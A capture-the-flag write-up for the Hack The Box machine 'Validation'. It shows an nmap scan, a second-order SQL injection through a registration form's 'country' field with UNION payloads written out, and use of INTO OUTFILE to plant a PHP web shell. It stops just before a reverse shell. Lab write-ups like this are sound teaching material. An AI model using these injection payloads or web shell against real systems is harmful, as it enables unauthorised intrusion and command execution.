HTB Validation

Reconnaissance
Nmap Scan
First, we run nmap scan to check for open ports and the service running on them.
nmap -sC -sV -A 10.10.11.116
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d8:f5:ef:d2:d3:f9:8d:ad:c6:cf:24:85:94:26:ef:7a (RSA)
| 256 46:3d:6b:cb:a8:19:eb:6a:d0:68:86:94:86:73:e1:72 (ECDSA)
|_ 256 70:32:d7:e3:77:c1:4a:cf:47:2a:de:e5:08:7a:f8:7a (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
|_http-server-header: Apache/2.4.48 (Debian)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
513/tcp filtered login
5000/tcp filtered upnp
5001/tcp filtered commplex-link
5002/tcp filtered rfe
5003/tcp filtered filemaker
5004/tcp filtered avt-profile-1
8080/tcp open http nginx
|_http-title: 502 Bad Gateway
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel- -sC : default script scanning
- -sV : service version scanning
- -A : aggressive scanning
We see 3 ports are open:
- Port 22 : ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3
- Port 80 : http Apache httpd 2.4.48
- Port 8080 : Bad Gateway
Nothing interseting comes up hunting for CVE for the service versions running. Let’s dig into the website on port 80.
Enumeration
Webpage Enumeration
Landing Page

Got redirected to another page which is supposed to have logs of other people.

Let’s try for SQL injection here. Maybe we can get some interesting info from the database.

Looks like a failed SQL injection, whole of the query statement got taken in as the input. That is nothing escaped the input field.
Intercepting request with burpsuite

Intersepting the POST request in buptsuit we can see the “country” input we can meddle with with SQL injection.
username=utkc&country=Brazil' or 1=1 #It’s a hit!! The error message indicates a second order SQL injection.

The input is being stored and when used, is not being parsed properly. But the injected query failed for some reason.
username=utkc1&country=Albania' or 1=1 #Trying the same query again with a different username and country made it work.

UNION based SQL injection
Let’s try some UNION based SQL queries. First let’s determine the number of columns.
username=utkc1&country=Albania' ORDER BY 1 #We increment the number until we get an error message.

Got this error message for ORDER BY 2, it seems to have just one coulmn. Now let’s get the database name, version and user.
username=utkc2&country=Algeria' UNION SELECT database() #
registration
username=utkc2&country=Algeria' UNION SELECT version() #
10.5.11-MariaDB-1
username=utkc2&country=Algeria' UNION SELECT user() #
uhc@localhostI enumerated the database bit further, but didn’t find anything intresting.
Gaining an Initial Foothold
Lets try uploading a file to the server.
username=utkc2&country=Algeria' UNION SELECT "hello" into outfile '/var/www/html/hello.txt' #
This gave an error but it still worked when I checked the URL.

Let’s put a backdoor php code in the file.
country=Algeria' UNION SELECT '<?php system($_GET["cmd"]) ?>' into outfile '/var/www/html/cmd.php' #
It worked! Let’s get a reverse shell now.
